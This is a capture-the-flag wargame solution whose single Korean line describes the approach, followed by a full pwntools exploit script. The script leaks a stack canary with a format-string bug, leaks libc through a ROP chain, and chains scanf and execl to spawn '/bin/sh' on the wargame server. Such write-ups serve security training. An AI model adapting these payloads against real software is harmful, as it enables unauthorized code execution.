Get shell if you can 3
- fsb로 canary를 leak 한 뒤 rop 사용해서 쉘 따는 문제.
from pwn import *
#context.log_level = 'debug'
s = remote("wargame.kimtae.xyz", 10017)
libc = ELF("./libc-2.23.so") #remote
#s = remote("52.79.124.141",44444)
#libc = ELF("./libc.so")
data = s.recvuntil("\n").split(" ")
data1 = data[-1].replace("\n","")
data2 = int(data1,16)+72
s.recvuntil("Enter name :")
canary_leak = "%17$08x"
main_low = 0x86C2
main_high = 0x10804
payload = p32(data2) + "AAAA" + p32(data2+2)
payload += "%"+ str(main_low - len(payload)) +"c" + "%n"
payload += "%"+ str(main_high - main_low) +"c"+"%n"
payload += canary_leak
s.sendline(payload)
canary = s.recvuntil("Enter name :").split(" ")
canary = canary[-5].replace("buf","").replace("A","")
canary = int(canary,16)
canary = p32(canary)
main_addr = 0x080486C2
printf_plt = 0x08048490
printf_got = 0x0804A010
scanf_plt = 0x08048500
percent_s = 0x08048821
bss = 0x0804a040
ppr = 0x080486bf
pr = 0x080486c0
payload2 = "A"*60 + str(canary) + "A"*8 # canary bypass
payload2 += p32(printf_plt)
payload2 += p32(pr)
payload2 += p32(printf_got) # leak libc
payload2 += p32(main_addr)
s.sendline(payload2)
s.recv(1024)
#pause()
s.recv(1024)
printf_addr = u32(s.recv(4))
s.recv(1024)
#remote


libc_base = printf_addr - libc.symbols["printf"]
system = libc_base + libc.symbols["system"]
execl = libc_base + libc.symbols["execl"]
print "[+] libc base address : " ,hex(libc_base)
print "[+] system address : ", hex(system)
print "[+] execl address : ",hex(execl)
payload3 = "A"*60 + str(canary) + "A"*8
payload3 += p32(scanf_plt)
payload3 += p32(ppr)
payload3 += p32(percent_s)
payload3 += p32(bss)
payload3 += p32(execl)
payload3 += "BBBB"
payload3 += p32(bss)
s.sendline(payload3)
s.send("/bin/sh\x00")
'''
#local
libc_base = printf_addr -libc.symbols["printf"]
system = libc_base + libc.symbols["system"]
execl = libc_base + libc.symbols["execl"]
payload3 = "A"*60 + str(canary) + "A"*8
payload3 += p32(scanf_plt)
payload3 += p32(ppr)
payload3 += p32(percent_s)
payload3 += p32(bss)
payload3 += p32(execl)
payload3 += "BBBB"
payload3 += p32(bss)
s.sendline(payload3)
s.send("/bin/sh\x00")
'''
s.interactive()